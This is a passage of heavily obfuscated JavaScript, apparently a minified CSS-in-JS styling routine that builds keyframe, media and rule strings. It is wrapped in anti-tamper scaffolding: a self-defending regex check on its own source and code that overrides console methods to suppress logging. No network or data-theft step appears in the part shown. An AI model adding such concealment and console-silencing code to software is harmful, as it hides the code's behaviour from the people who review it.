_0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function _0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return _0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function _0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function _0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return _0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return _0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var _0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var _0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return 